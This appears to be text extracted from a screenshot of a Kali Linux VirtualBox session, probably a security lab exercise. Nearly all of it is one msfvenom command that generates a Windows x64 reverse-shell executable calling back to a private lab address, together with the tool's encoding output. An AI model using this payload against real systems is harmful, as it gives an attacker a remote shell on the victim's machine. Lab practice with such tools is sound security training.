 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp -b '\x00' LHOST=192.168.198.100 LPORT=4855 -f exe > shell-x64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor chosen with final size 503
Payload size: 503 bytes
Final size of exe file: 7168 bytes